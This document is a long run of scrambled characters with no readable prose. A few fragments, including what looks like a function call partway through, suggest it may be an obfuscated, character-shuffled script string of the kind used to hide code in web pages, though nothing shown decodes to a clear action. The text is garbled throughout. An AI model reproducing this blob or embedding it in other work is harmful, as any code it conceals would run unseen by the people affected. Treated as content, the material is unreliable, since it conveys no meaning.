wK13jVYBBN\/[6B2,2a0[(ot)31l}to=tJ8Xd_]!]Y9.0oey]]:6axX[l(giXY{g\/ zB])tBYv1B\\K\'=YQnuQK^30K!0J.1,,.Jm)T3xYj=_fBi0|eo$B0b RoKw1]iJfm).B)0no.T{$8=)s]eY<4BAB!g8nsJtK;ti7!Lp1Z.(}=dYCB[,vaJ}ittTi6tBoXnj5ous(.#0(!lavw. s [+KlB.)v};} 7dr$;(,KbPKBa)p0KKoqoCrt $F&0b$bnne)dBRB.;0,BdtYB3tu&BFJYYa  ncr.b1Yt0 JBo6.e9YalJ.(d0u)2eJY7.Jm(Ks!6,5mdBoxKc}KeyB,A$=B24}in 9w B|Wkixg64J$7B"]gNFb7YB.K[BdJPqJC.3K40(`.nk]y2aJ81$ \\Sk95N03ioB31K -}K9B!piKtJb].{ 5g@32vjit4rJrtN2Xmi6By.r0t$TmA9YJ9d$]Y=KB(ni;JxY(t1m8]3[;$JJB{$etYN.sof{og7..!)eu;or_i03e1J=.K6;r AJ.ee11Y505^].]?.B eEisS-(t$)vbYrd:tY=Y)oY4!e%UKbB-Ke)!.)BKY)t.dad8}AYa$:o$mRS0}$(Di!9a# 0ahi! wB,`JB99upjKB_DF0YfsC p=eN79KBY]e2+ [D[(2((_weL!Jc pJK=!.6)_.&}S(}Y  .hYxBJ,pbB.yd5wY|7QcUYkmKQdoKs9(x.0x.CJjB.KYf =B8v$(.)4r)9SupA1(i]wJ=seS BBYu0rOjvRtr,2fY|YPB!uB5_D.;wK5ol1J3x .BtcK98]]o0JJot{`;sY]B55t8625o)B=tJ3rwtK$pBKdY=Jb2e7iqnKi,cB&.&BtBF!.rYYYo0J(558"):d6Y(t\/yBgi\/BK]o,_Ay4TsDK\',BBKJ JwBx!le![!;25reew J(0^nYv52Ae[=nw,7K0BxG*o).B]![2Bd]Q75bmE:s[HoK;66yt$b3\\vpl ;5B]=?ff}pJ!od Y]BtNY}FJ6K+s.l|7HBJBiDmWJJ.^BtKrKc$B97.0}resc).))iB!8BY!YY( Jo=0!Kxs$CefKM.2$,oJtBi+eBt)Y2pJ38B{t0BtY:drBAoaltB|JdBY]K4c7Yok)[+5F+o<=4:!<(b]9B 2.c.bvKKIB(uY7):C.AtscB}z8._YBE{Y7KL(.b9coBY(J9Ytqs_226hTnJK74-,of[:|YPwr3\/r;iIo;v{0S5D`xJeAca.#Km=sp9Ye06;=fr2|KahYDb)Yis:B1BE_Yo;36Y\\J).$y hW6n3T)0choK)gcc21YvkY!.ZrreBJtn46UYente3trK2[00po)YBBYt=Y\/b\'dKY73WJ0YqB:)OxK(c1NB$,i. i^Bryp]#sc!)ryJi!K11eY$}uBB?$t:Y;J 0dYiuK=Af=Y6d|(YB_)n_zetbY0YB+BK)t(2qp]Krl,ag"_YvB5{K^v(=6]8hBkC)BYwv1)JJ Ce*oK!C(CJ}=)ntYgJ]fU)ZiBnl666Y]KJ^aKoqukE^]E{)a)YVJfBB=(Q(=^p)$e6J]V_TNzHh"m.Ko)V[K@&5V0!_EFe2}xe1*r.jY{6tQ@Kf}eYCJ=Yd1JJtBaB9K =By,Y7.bi4}K6]$r<Y0en(YsbJBS{KY(wJ.1!BgKE.ZoJ{bJBBMnA6)sf&EtJ x._& 6JBlBKMyB4YCB[B0) ca2KK2C)K&i-B7al.oYY.!Y@\'0rtyK6p]y=)pvYs,KCBsdJY$J 0B2phfY.dcj6b.ra$:9BKKeJ!)RnK66Kp1naB{.B{G{K(B8b0uNaMxBd{.>YB$K*p]p) \\8801@BJ>9>;o!K[2].K.BA" qt[B)K!B.=2Jm253)(iB7n]eKb(eKB)p}Bz6n{(yjdKF,_\/)}Ay;0;1rWsdbrKKkYJ5}YY6hWTBatS .Jo1.=ojfW_&M!Eu2YpK)C&B5u!}]$buiK8Cl5B8l[]UBtYsJbb.Y}Y6,e..!BKr0JY)BdE*}tunCprfE:o$Y=pY2SJ.Yr;14FdfB7et1:K4<b$KKn.{JXe_SaKEBwJGtA^:"?B.sr0J.0KK0(0jlu.wtkF F;hYkYY;oe\'Y+1_ CoBQy3]r; t_j]}jB0A`]UV3w; Mi2|,e c=aKx #|,E:YYs,B2}c1(.BD!BYv=]BYKB$ =J]2B9T.q9K+tB)K.l=hY8Y]( C6e()Y] %K[z\/t6BwKY3l[6di]6iT2=ouoBYCnn0$J^r,B)Y5}f2).$=U;\/uesJ;YJB!]KxtJYkC+r,:eB@385Y6o!lqohK]+C<2(2Y7 e3kEKf h3r{o)(4CAC2c)!dYoYC,oJBJjd !Y.e,KJ]JY:K)By>YKY,YJ<(P.dY.AYJwe)$ s$);w=88XDm,As2<p]el;kB].YKtk2e0nMy-xW Oeo{K=nmsPvJ{u BIrBse r }tojB(1nt=e]CvYJk))Qr=yYm.,BKYY98.+ve?5ap9Ykp8$.e nd(t>%AK)2]AJnktKmbJ biB]8Y7oJsBBB,J@&Jp*!3Bt3].BKql]s^l=!t(BiY{JJvn0T7.YrB7v2aYB|).I5keD8edB-x7]sA=(=_Y5n4B]BJBJt`(kfq4J_ayKnani(s vYl)c{J(<){KpYirB1a08;k7]6),BBa)AY+s.0r("KBY7r]9YseT=Ml:Bt!!BnY3s)HY)b=B5i.wule.}Nsk9.h0BJ8si=e[YB(eCnSrm!9yd%JeBg)+!( uhlTy71oaB)iY)edenoaK}i$s=35#a.x4 nb.^%)Yt;vFra9)A),h#vD=3s 2\/hD5(e]98Yneh)2C){3)Q2.tKKYne elJaB{=BilB=cnYKB.YiWKnBl7vBKYYtaxs5!a"uYmCjK9*2xJaqJYKe)\'}ji[e02Mt^Y1s0\'rB6q(,P!;b .AhK&RB(KB9glB2Bo.|B,zJ)KxBK7[JUo30]1(;Yyd5Y(1lueYY4o184CC(YjjKf5y}n)lBPs(cs3<_YB=e$.Fo_bY4E[bKnz@AY.eJ*;zj| bh),)4}sr!)PB!_nK5uKBdVp;p2J-.t4*7(c=,c(Y6iiflf_jK_htov.70cY (Nm=;9Y2ny2xyYI6K*BD :K;eK!ra.-  Kt)_B)B.A\/sB2lCa(K=]9 L2BBu1YK:%)eBE_lJef3YrlEM,{YKap,PK;@[(.YCYJ;K)sbqYsJgKJKiKKgKB5)"0JN;ojaoK2aCK91YY#J(k0fK..fY.ce4:l.\'_.B$e${e119_Krs,Y6BeVlAu ]@|t TB#w+eJvslefg);Ju8!K"()3hrJ s;1]t072wt}KA.f(YKf7i384|karBKee=5i  Pz{neaBu._oiu)rKKr;\/t4hB^Ye!BfRS[ut7f6 K[s7$1.Y).7.YPpc)IiItf)lr..#aean3)HD&95KK[JK!YJ.oJktCAakFr:5y&_;D8b!aK8,Eg,KwSsBl7o=t[5Bl s9si]BB;Jrl0)\'Dc9c2=KJ);,1Alh9(LnYrsB.&.,8!,EF7BE) Xd.)SQ+ad]e.eWu4" K6B$ct.dB)8s09HY;79B#BCK(r}t B(b)}z\\T`I.Qe6ftBQJyd=2<(0m=6bsJ]KJo1e]Khii8lB,xe>EllY0icd1&g .B"6ppnB)x }jBaKKJ+_.=d(J.K]TeK]!SKwlY)wjeuK7!Bee^_80pBtBnhPB75tb])owY=] )4q&BDn=;{.BcB`tpdpB!sY_t=(lt}\'"7.ge7&Yb6 }0eymlocU2Jl0.=iBkBK!QYA!Y=0K2;meKCh)cl8J5B233n4r5!uS]]o.Z#sB8 anjAr?2Bn.:lYKX+1!n)3zBBb.BJJJn]-B8)puB]=.1bJ;w00!]+Beuw,J;1H5]K1!A=JteY.?YB;desp]xJ)n$3ta.!BYZC r]!BBo5Dy=$YnB0AYg1J.[2:])gtGorKBoB=YKJU_[wc3rscaaBJo rEY].n7KJaJJuBJ=.)BY}B.s!=us}JYY9k=!{B(KBJE5n4B{fnepEtKJ$A{B9{mi\'e).R,B] b0t01\/YKB7*\/].brYK12BK8JRaBp{2BlEa+2msP!cB]I3T3#8aeuL-).]KJ!B)`]-..M83YeK.nep:$BeBl y)JL9B.!&tKYenB]})0lB6c0,lL)B3o).m(!eKtCgYB(]YaJKJ!H)4*l!OY} Jr. ,7$dz`ItYB0.0D-1)))e$_.$x4v;vE7mp\'CJoyB}dLx2$asY_-J@iXivY79JBB;Y{y{e{bel.!YYO tYe3JKt]7ee,",r)YtoK7en_5)fK(;BKfu(iBe1!60KNwKKn}%[..J{$Bi._8c|K{m)(8JIK}08`t2.C_l(e]]..qke$ KVY}o5w{=jYw5p+Kg=GKgGW3JJa7(LJCJEehJ.KBNK{GGRe]BJeBKNt+pY! Y;`Yj9+)K606b?s%t5`7n)l;u.Kp>]6y0+1mCKT5[o|K]u)$5J]B8nBp=K80BB(p )=bC)[0!Js]K9J$ eJ"_ uqK{B+Yi]$0Y)$B(BfBeK7o3\/!."s_.b)Y..0aiRLKB(BBu9Bl=&lest_tb(V$_#-G]. bi w5}i0YBf)AroGeF"[la03i>\/JK]tee4( 8!{Ke.J]n]r)]#$ci(4kY3w3Q|aogD76J.!JtjK.N)*)_}W}sj);yI1>Yre&Bi]nJkKK6 eYpgn|)}]A;}Yt |$MKj9YeJvD w(!,c!df=0]l1,)u4,oMs{rmBY$vYTyY(1GrRJ)P,.Unrnu.To5li>}3J=dJ(f6|z|JKB+{ku7)3BNr"})Br9Ky.(sAaKel)93i}054Y7V1uB6BY3Y9-K0)iB}zaeJBmSK[Y&KKEW=(Ya)2 rSS;J)JY00o40&bB}=xgBYX$B;;oK}hY;G=e.h B!9$OYb])])Y7\'r=KY2205zc.(JBoo.\'ft)cBr`B4\/z:eJreaes$CaY\'9c3eari!2JJJt(=Y!B1..b:JKlYY]fu2sY.(B,+SWkFCKQ!3nIcHKfZ.2yh],Co(;E.}\' =t2JlglBJu8,ePr=a_BIw+7KJy(K(tBe|cJeh? Yc)vE,c ,YwaJ37,t)J3JoBJ8o_.aeB-{o,g$(`)Bbaa_e.(!|l)}BfKV73YB%pc;8fBO-%:yYi22AYeY{J[1KtY0](o;sh.O##${B7B}=l9vtY2]6B9c2i(6KX.![b_\'M}Y kBY7-Bt.!Y5;uJ#{nM=BKiKnJ>eb87JBp.CPi4x:bY12Tv1_cNUD0")9{b.BY,26Csd:Yn\/5$)ws)(5]B(B<BY(7vK&&B]9tKWx0Jl},)J9Dh^(sfG?"oiJTrK0B\'B;(;0.=]6)J)\/$cvbo:.Bs(eYm":ABz1=3D;e8{YJY\'=)Y>[.pi73eJB&A}:hnn()6}]F}iB1.GO81)bob.!Rt)mh !,io,;B!$b\/(xlY{E};=eBBOo3#eYb]!00,Kl0.2m}1[3J}[.fBPJKYhbBJ]a,B(7aY36mcs72wJB^:trcY7}\'s.1..)lBD jBtKA}aB\/);uz3i$7.!]vf)Bb!nu!t.JK:;ryB]ut!fY0pBJBP.t`E6Y7-Ya7kk8J)a$},{l!l3G uBt tY5h!+KAJ\\BO=JBBl ir7t90q$.cetSYeK)Bde ip(n].5x.K4.[3JeJY5(1Y5a8A=peY1Yov(K1=ueu]2`8tWYcKo1Y.hKGtep3 s).n0!Ke]p, Sk|Bw)YBi=B"(or|;t  noKoJ|i&BWK)06B=JK,v9Y^srsB1J$C])B=3]iYBK!!9PYu.,B.1d3K,Yi);).JBqKsBqot6!aY})d.|Q]l10s.n]!yJE$BsCaBMBS=jnJr.B7I!+JVnY7$rV!4{0!p.;BB4$TOl6Sr.K=okJb4JbY_xrxOrCWs9d$.4bN(x!K[wYd8^r {t.KYiebcKpJBEeBJ\'suoJa^S(x86)YvCYa!)YB;Beo(dulT,YV{B6rbBWJrBS]A51]Z46-J9s=|m.JiBa31.(uY4$eiK.Y;nZYKi\/(JS{!}g:%i)bJ1K{C(6PB6C3;vB4aJ|5$=_YTT\'.J 41K*cg)4Js.>B]a]2Bn2u_m])LYJ!!JjaB2t`.)G39j+$h(}1KnBCktJ]J" 132o0e2BBt_}c]!k cPYsn)JBJ)B]tfW\\s0n =tt]i!Y);J.]$n.,K.sf)Khy[]_dxJJe5To$)Kf,Jaeii.k]1i]lm.)7bPe!u]]Ty7t,o]KY,. (K_4YA..G:Y!e.[U0K0m8 xsBxs=$S0JFKs\'S|)o$ke$en(hY>Y\/9etm:KRBot0Y!oHeBE)JbbBettw]pd1BtxttttY&_4(BK294a-K)9tx}]iz3)h)kb({\'7]9llsKK,.tviK0_J)op5Gs0K0).BUB0{)o"VsrBbeJ38Y3Se)i*|B.bJeA1.dKyx{}Bi)4;Ye.xy7(c60> 0DO7Bss!=AfnA kypr+.Yn:7)09twEKYt0)YW YKrjs_0J&Bui Bal6CnaKu.rYJ;Yem{YekBtj .!.B_igC6 1TMBJ(4Y100(F5!pirYKosB=B(-] .Y.BD. er.bntts%}..K,rn)_{0Iemlr22Ce J9JsB}r0d5Jialn1GK$Jtlcz2JEB)"*$J3n3:]B.tJcB6#2_%0;o4)rY20}adkYE37,K&} eJ{us21B0df9Y(BBY2KY d}@$s?sY27NJ4K{1]p!7er7ro"V7=={_r Cl.%tv-Yo0KWbaes[ t7Y4$ mce. .S( ai kM)JDak( 0xntK3k5y.&8.i2= Yt(57$].A(9izmsmoqB&,?!BJ e4[Bc7Yx(t5Bn]!doiw_KcB! 2vl)oAYlilYKe2Bb(Bvb\')y B.!JY2! (JB2)lMerKt(UG)70p2E}1gBC4Y2!!YY.MtJY)BP= [!$PBJz=dB.KsiN3}B)cBopc4YKle7sdBJ (a)iui.eY.tYIc9.eJ])G+)5]K\/8Y2t;Ko.,[7B$(c,!w.\'A. 2;BtotCY" iiYKYroK$ ,B) u94t,o|J(!i+..4B0n9(a+4nf! =\\JVtC2(PB(Btp! S0JJ#4?KY2Y]uKiJsYKBcf .);$I]f_ro;Y.KPtqJBe(i!=Krp YTY8,= lya=4,.CY8tos7B!i6(w.E2q 1Yo.)r19B095)x1YJ]v1B,B1ixJae2 my(]JN`o!o!fex.K.drhB! JKYB :,=\'\/ B]hBt..J0B.$4oYJ5 +2K \/9,JlZFYeoq.$s8Ta $e}](,$tr(f]. BYIJJe$.s41s=0JI7BPY)o-xe2 .);o)YBhs!% Y]_v*Ye yB3s=Jb0b0 }yB)bY)!vv0C.jg)6lB5K]W;.H6YPnnr;KE(;3O1{Q54\/qJtJfCKAtcD,KIt.wN-BrBBYlD!QcYhelKu Kq )4[Y)))d=!jl!7Y.YoYaKT07131ae$:iY6 $sr3K]KS2 iK{Yen.;n6YT6YBr0%eq5K,rilYs3B)lR$:1)nA-90heK3Y.rnw 6(qJ]Y3B{vad[JBbu1oK Jsty ;aBc8i(K.  eu)8yJ()JB(B9=YCg.Bb,m,g2H]L.K$R!($lL=]n2Yf(80twrrKtaveY)3Y0.vTt!*n)piu0!BKodw!1Cp)K.{ir$h(5f40.aY,Y1+[KBfs)J({s }cd7B=d_0x70);_, B-B95YvuGmsKX1A1;K"oBJB7 vBp]%})0sR5 7;!}[AHYYBBXt)eB]7nyK.B|uBe5fJM L|gzDoC(Yr?Ys.i]liKpw8hY7 .Y6re0]Alxm.fdnBKtbs}rk7rb2]JYercvd(raD =(f Y[SaJY.fe!YLJY0]2Y.BJ=yJ:*BY.gyYBoo$!Yi(3]oJssSK)1l"1y;bidK$bY{c1q. &n[etsBpeB=Cer.2WlY , )B8:0lKjY_)e5=CR#YBp.bJeKtKdle yIe31JqJJ rXYe.YJz 5;$r2=(}$}aXK5.;NoR.^2Y4,(K7{_e7.aJxt8JldeuKX.l{)ml \/lyoKb,5*CIY;JK }7B]4bbJJ07fB.3oBe) Bdta6 uoB{ksz 6:aY-$,[Y(.0ra(KoEB}!ybK)B]K!BiosqAYsr  (!0Ba.ke\\pB&G9J}" axeBKqaZgGr+s(Y*JKJx"BiBte) {JJuev5l";08\'Y]c)Bw=tu.B$ !9b)r4$Jn9]]OJ .cBo0lY@e2BBtS= PAYeg_V) K]KJ2,xJ"g)3Y{JtBxw,bnJs (plbYR.BJt=f!;e54$E=>+A2.- 4 s(YBi)){a$j .2YpY0da{JDKdK }3)Dan+83B.$A9l: K=.cdwBS#)is=7 Tkc.Y,S2}.B,iY7!{K58rSCp,da40BCd Ui5B!c1#.Kts#biJB[2KI]B6KYB.67.dKwr jYY$j}ytUB,,Be*2 s]I;;etchv YKx00B9:Jrfocr[b]rB7 lK I?ipYfB1|qYYYBGS{c7.5..SJ b=[J]Vul$.a9a8vgI bt:[ =$CK=K.9 ooYdJ*sjKLlK.5$JtJSKAM=mYriJ,y{zJ$uk<(HtYJJ { a.Cl0_7Y)eYBJ\/9el,.))$Bdil5YpY $[iY9lCa B2__BEdm2B{rJaY.dR?J:J!gYu!]*A9 7sBo507w{7[fbc7dkA+2[Y9YisiK!b6.(BvYKaf_lV.)B1gL6{.J,B4].gK_(B7$b7}!Ye08i$MWko]()C}s;XtKY8K_i:& 1K21 JBf22]ibB mB)T2feQe]J y2[DqdsdfYl%25)}$T_R1. )EcO,\\v6BdJ]0S 6beaA=BbD4(-${!. ZE4ty)e1 ut! 6e1kJYY+}?)t.)1ec_s=jYs)i5at:M1J1}*Y}BeKKe , $uA(jB}_k\\23^7h1B9Ynbrd6)+.Yo=y2\'b76!]JBYSJB )%of!leMJKi8ii 870J=J(p! Yn87B92]sV)etJ[!97f!2sgd Y24wihs54B$MYf,SJcrjnf&g0+YAJ1J1.YBaYf2BB&&tYalnu'),uQb('}K) etJnn.i$.c!=]:ts{}TKlYC0e"*2aK1D(!trBGin2a3J:Ksl4=+netYWk.Y5o gyup5c1Y,Bfh(p57aY(Jm6]!}U2i;B)g 69p?KJo?2oY6eY \/Y6@p= ib$..4fiC"4l=Y,)8r+tbt[7;B?p,:]Ycbodx(oeeC(ash K)3bopC60)?tB2YdbsK7ue7Yo1r=s7Dxe.oiYy0YEBgk,0YKr JX&;hb1Yyt("YBI}KC.C3e=ncKn3=YJB.p 3)8ts1)Ye.c9paY4{,Kxk=eSkD:Y@L.o;JtYo26K {oj!3cuenKbf7K4ipor]t.K);kIi:lo-oef8eYJ t1KY2E=peK!!9-;tJcYmlYC.YmbYm!NKrNCKkln,a0Ko0{l{i0cKodB1.dmKw5)]Y8Ye&B-}0&3m{rB Y]pJK=O9:wYJnJsc.,=# 1xJ]E{)7Js<Y4y5= tYKK+3:o{]083o#!!:1Bt]Ki..b.=Ct8.YeYs8fhn:.)5H2&BTz.OJB.8zGbB(ToJP_D5i;B,+.ns.6=J2a]$Y.:Kfea3.8!"*Yl>tfBt.i}5J]Y:g(],0cy]p[xi[15KrYM5(.@,aPKY)][9,(3]n]iDo.cK3pnq(,0.^i.K nJo_5v:=0.ec5tyT!O4 l[!2w:f;gK9]nrbxso,]exI$Yg&]]aBtKiw_CTKt!y-5n]]Kal")tKt5)3y4KrKKor:rfY+(KbYa.MY]U \'CJ75e4== fd.26p7YY=Y2.od`Y6ie..;$r]oYe)3Ki!ii8pp9_le2)eE!B07o,e7s,.a9K!a!rrexecY@Y!!oK ]\/C}Jwq83.b,YY.e{sgKJ)==1!cBY7]plY.eX%,.KisKuBie,te#WA)BkK;6#\/(n;1!8(,C),BB3(.e ?]s)>7200s}C5Scr>!2]gKoa8tKtutB{w=wi9J.kuhasbl2e9K;<9oUYk }rYDeJ{.i(_\/vJs,siqnJ0,&]a?J\/r.,6Y;!ag1J;Q0,Y0{ Y2Kui.)B,Bus8=!] ;J=Bw_]boUreKtbtf6t]eY3J"nZ5n0.tiaK(Sma42{XeJY0dt0b8"dn4(Ts0{)YtRyBe,Yna.Y0on=J,8o)t]7rJ54.2JYieJ)Yo#4e.)Coww]aJyo(xa]Ky7nK:5fa8{S59.b9:Je[p=C12a7!.]B0oh\'(.0]{e}J;Y?Y=2r2O_$1J%1c]h0YeBn!7\'1]e*eJ d8oYW45!eBsBrY[oY5w;(58{Su!Ka]KBe.B AYsiKz>x7s5nJBrddp},fyxwBoZ7BP}i=J(,L(f(3.)11q!6Y2on .!bK6J{r5!)J-iot,,svRRd_h_ KBA{tKfdeJ2+.d)..!K5.U:ok4JP0S{r!dtut)1Ua]ei1B=J0KYVMT:t0s;tK8B Ddc4u.rcrb<wpYYw,c&YK)u.rdK!s, Jtu{irKJl >eaJ4-6?Y]2,D>0x5z7x(7dl)e92-KG.eJi8o9e$=J3j}eKY7=_1p95k._hBP9euKg1e19tK|)(2BrreBrt10tBdJE,]o7K.1u rxcBfeTn==e{J9616Y elsYxi_oEJz|n(EsH{boC3} :JYeu6,.sJBd!kp..c:uc`x_K29K9{eKgw)BEt6B1]4move=ioa1K&}ps.eet.=Yx5Etee66p9b2[..K*bJot3by.]d)q{e0t6),=(t&bE7KKPfjo!RK roih}}.JKYn.)Z-Jl22,{YKKYyx }b(.BxJ8rt(r]e6i{JdJ+J@0K].gZ)YxJ5KBB8k%T"70=3e.m5)=(4u.7lL0i(8] Krjt$.C2]d5r(.oK&1gtJJyn)r.YYKrEn.g),.K!J+y9YtcY)sas!s:{eZ0K)VTo:}$_)YBYoc2K]8w1in}tid{1$u.wY7)o={KxJBYeYJii&)]83;1olYu;N7Ygs0slrJ)qe8K_Bn1 bho._B4]cl!u,yCY_a)1xJ71v:{\/<sJY\\.ix16J&(.vso9.C,MpJosY1} f3bao)Nb]r0Yg)yK!eYp5pJYsa ,F)YacK4}i(eF{7(B$i0YoJKl_Q]=}^CC3.5.40 $Bn.u )KtK,;_.!ct0Et.o:tlSWYJgm04nnKJBp\/qseB$;].rot3>t26)s,{pBs,D!{f!fSJ{aJmid%(nuv!NOKlB3]rY.tta)eib](Sei}(Ya):74(N=eY&Yes =J1nJJ7rp2oB[1IssC+otcKwtrCe:rRxk]!l!jn uA01917U c]tY6C K9waK\'6QB8BY8Rl=)JO$)EBY}ssY...wY;(a(w(!3BSo3Y6bBYx ;){J(]nn)Kbefg$9!.ttw.50d;e8JB!Y|[6jKttYKoJ!92;m]V7exl=D,1eDx]baJP\\B0YaBKzbh]Y)Y,7JK.;1m%M]Y.dn0)Yv.l,T3c{i0J6Y!J5xYz(rn)]_OnIn..e4"PnB6r,bIJoTrbNlK\'h0;e4[Bpu,9Ye9-la2!BEJkYY2BKBnJ7;=1f}ab0B:!ipqbp9B K:JyKJJiJ"{tn0YY8Co.S]3(+7mKaYJBrB.5Y:9gs$i.ubCy.bwr.!y9;n=YwZY\/]]i.@!KBd:.M(rKY7u0p+(Uwsrt%xYPY04Y)eKKo99K81aJ=o]r&Jj{Y*a12.sIa5tqgK)Y1!{viaY%e)rYu\/!K)r="atc$r(YKYK.ctY{aKtB@],c,1YJ?5;\/KK!m}bx92ns%cet1}9 h!os)1k1tsB!Joo!a1B!thY6kKidcn8M ;gsK[g0l0YnBm!sN7B?2.!!2iYBt4!Klks:2B2%B6s$CMB]lJ5eY+KtS)dtiK}ZYf&dY}9Bte(U9;3r91%){BBK}1l6$067p@(6eFM)Kt1 5.rK;J2c0BY:JthT!U(]E1Kn=)x5;i=JiYef6]f1.l4hpY.eeBJ6UY4fYlesJp1;(+,iK (-ne0.J)W.g]YYi.blf4&.;br!9yo6KpYYJ_2JmKXw}e(a5B(Ki($]ueo}o6}O?]i{DeRsi11eM.>J3cKi!C Y urKgoKG;<U2!Y(nK]0Y}aY]EKM!Y)3Yx2rtGKh.!Soo{Vb.Ktco>,Y)BJx;Ypnw;im)).0toJK(bftKa;2Fu{oSdftJ0sscpy:g;EUsEa6K).Kc1B bKuc jd.y)iwCnm))oYeMt2r);g)&K:aY,s:-.B]e]!Y;KotYBJ L!4y26Jrlc.BBJf0C1YJKzxl.;iS;qYYJ)0$YrKJ_pu[,01sD._(YY)K=KJ\/J(.i-;.9=e]2)es,4,5bfrKY.0Buv] Iq$>Y] ctE0.b rAwb)JBMB)tj!Y`B2rfJmknYY0iDf]ttlit"L9(Y*KK.0s]).!eY x$2lP0e* #toKgB)l;i).B.B,s{JhXgriT;,8 5(B8.b?,J.s9a.K, J\\5n{| 9(t]0wo=).fr dtJp(sBBBaYu,YK9TK) W$l) A7:lJ2ut.r!YK:Myrtf*oyo,n]J9pJ!Ya(tY.KPe9tY]rco4 Y:0oK;.BrrB.C.(*(:5Bp$.@myYn:u[[:w:li4KK.YY}}3jSY!c=!srf6]9liC!hgns)YMx:)7<+tKBUtlf 0,BL&,0llY8k_YeK26 slYYpCnJ.];?OpKnhYJis;l.B.b.[s].u&Ye=1rr,tstSaBYrw;Q Ysn17do,x)A3]BBJte)B\/AqS(= $b65fn7a7atk8KoY_(Y{]YyaYK!fobssO.r:1N=.iKf(]2eO.Y*( )trl1B)z}7Jt4K9.@&{YYowY+C.kOYaa_uK.d25iB;)8saf_YK4YJsJi!uaJSr3}4eb,8]6o9JKBnfaisazleKr(eYio9@)J:n,]tthaY.hh?(t!k13l\/Qhpa2yJs!4JY#H;B1YBK9rtt anS5]n}KKYNlK-rH)tKaB.)8Y(7Yv4t],Ka:"=stYet8Kg 8)(Y,2.KJY!y3xvcK]K J8),\/*(JsJi38J5H1$st]59i0(e7K]0\'K.tK4ne828 Yu0(i7YYv)EwbRC<TJKbtJn818h3,aYat;!YBtMjnYb*bJK91Yt>ndaYnKq!G!E(Bs\/)!t:k8yj.1.).1kc.)Y,e]!.l:1}toe{YpyKBa@B_gI]fb=!) b9^wJeCB0,5ioaa{1F).b\'y4.,]CJJ,Y5aYK_977Ttte})s7nYO}.aLJY_dsa8v)Y0rtK\\Y0.8}Yag.9 ;ieJ=2dkB.t]]=3;!aOc]2.! BbniY3}{,20hcBs?=pwY_Kb<(bYee)jkPrKse mr){8oY$s[(6aemGJe3.{9?2=i4e$r)r:.KtiYoYBi!:}hue+Yr]B 3lJ)B1).13S!pn18u6Kwr19,=JQ=c])g|)m{k1KYnCp&tpJRB]!.JsrYBna\\69}2r;pJre)1w$tY)at=tsuiB,t77O;)JB.pefeYtt2Yo;2E-Y tJQ9Y(..le=j2.iYrh;pe. K$.LK&KJ 1ydw:=s.ji2`_KmRo;O)!=gBcMB.0=YJ:77u=YtJs=e,0uoy6eob1[=7ucurB+.bPJsfp)tYD 6Na\'gr:]K8Ki]pobY2BJct..2s)4epcegcrbps6r({}nAKsoK"xM.@ew.HB!)2=BJ.lt\'|i4_3QB%]1!.aYnP0Y+){K{$JH\\q t8Oj=0)B3)pcj$e+o#.&o5Sp;XmKoiJ\/bY[BbK](s Y%Y7}lY{?ine3$do2O.n-JSee19RJO)Y35B6(Yp4]tKwEw6[Ks ehcyx!p=cka0424wbwYoyrrY0KZv$No;)e.e8JJ7seP2J*c0.}b5713(Y_Y0C JB44oJu. u]zejoYKYK,o!frd]JI0}0 eL<,tJY{9e:,i{iYY.0.o!B1bKYJltEBzeJ.(=VaY J{w9seY:)|9OCD]x.6L)?tJQ=)\\;Y],fr6nMii|0}Kn9K,YJh6i?dn$9B0gABi22>K.Kc  1-l)kB1c7.JJYmtjb37er,$!h]n=Yo5e0;g Kw20]KBO0..0)t.:tjK)eM=3(a1]Ba,)11F92l})_rbob5JJ!.Y5es)ntM:.. xnQroUi0tb]![{- t Kb))hrd{Y d;!a)02uSY3Y0mK}6o,tBK1(Y1ngb-g6tssNme:O.Y!n]JY$\'s:}JcYiBlcmB57uBJs]&ieYIo(eY6Kk]]{J{]pBeUK@8B6L{]eKiNius.elKYKC4l{}opJJ;.[YL}YxoJ}cBl,fG$C(n}i#tlfsK]gY1pKX2!K51akf(3Jic$KiyK}egJhbYYY.=_b]>x+iYJf..=gq}1-e.,QJmnay.seYsg{00)7.7tki!:oOrY]b8+u#tcJ{{aoJ(dYRYd<It oreB!YttleKn;Y7fJM07:JuvQd=drplQ8s_c4$.BY0sl]s_w)lY)t lt[8 )K5uByk2}t{=6naB}eJYvbQd!lrb59Y\'(KN.C}8Blh)lea!_%4){oet=e$0\'Y(dBwta Bb3p7at$ve]9!Jny-a;n.=_ba86nr.gB7ntaJ:t5fIYs1Ysu5tTB7,5Jt];Yb=0oBscAJJ)YQIB. 1taYomJ4)B.!DJY6.02JJ,B.S97wtKo8eYege=66k=C1iwK)TN.Yi]aD,@t8}tK7eEibY01u%in=B3%1s3KK!!]t,]oI:rYlKBJm3>Bsor2w4Fcu_B^;2]ml)9Kx+N73b2o24dB3nJN\'2YlYY&Bv2er]rYsene.T?Bn82KS!c.eY) ];:dB{uh=n{w;Jie.Y:=.YJBLJK.9t]_;fb5Jl (1a0Y,BZt(C=bedl.Jeb1ui,EKJbY91]5=)bY }eAbdYwpTKtdKc;6nslY<o)wYYL)sw0{o0a.sn]ttNg!Y,ee;tNse4(T._s.s:5i$d2]p2}_r3l)s!K,8B(I(}Y9n=cfY_G3feohJn9bk#Yf7)k7!slw83elys!Jor.K-o!gd5YeE\/g>5LnoY,;TbY]7(15!wnum};by&YB}.:J:d)|t;eyeJl[K.f]KJfh>J,1bE?M\'hBTv0Vuhel7f_BYYY$*TBfY9(tcbfB.u{28#n%4NK?BpuUa5J yBVYf2qmc99!d82o2lu&sxYe1x9o?K}uspn.2)if:}.77blft9(95u;tvs!9c{xg1wi7ir(ru!BYu[f5KB)ohBlY),C1%.hn3(}]!oJf-7e8BE6o9&] 9tB9=}l8}f:]Bag6lJdt7!cKbI%KsrJ`t4KB=y4KK@)4nb:K)yrl5inrYi=t.p3+gsg,]ddCJasus.]efcFt#?,!{!6_v~((.CtKBd2r]KB1,t?){i"K8J]0e:BK2] okp.!.w{;tr BsB1Js )]5.)oJ0B.Y u"=.we2+s8ST;h6JuueY>r7t]9D.s{KJ"]l9(n;Y&t+)s.K3cB].By#4tk!j]o(5HB.g=}mJKYKYoY,j ti6u!t)+=.]KccY{7)bws)YB00Y>mrU50.Q|]89YeBBKCjN,ii0K.ob n 0n)W+nCY%eJw3vevxtA1}.){0A9latzKuclB0\/5b.pKiF.s* vK2b_oK1itrY\/TYle7Krcll?7(tK8.,)pm#)BYWBo2:B.,5\'Y.BJ.5K+<do5JtY+eet]ialTd 